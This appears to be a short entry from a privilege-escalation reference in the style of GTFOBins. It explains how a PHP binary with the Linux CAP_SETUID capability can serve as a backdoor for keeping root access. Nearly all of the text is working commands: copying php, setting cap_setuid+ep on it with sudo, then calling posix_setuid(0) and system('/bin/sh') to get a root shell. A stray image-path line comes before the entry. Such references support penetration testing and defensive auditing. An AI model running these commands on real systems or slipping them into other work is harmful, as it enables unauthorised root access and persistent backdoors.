 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"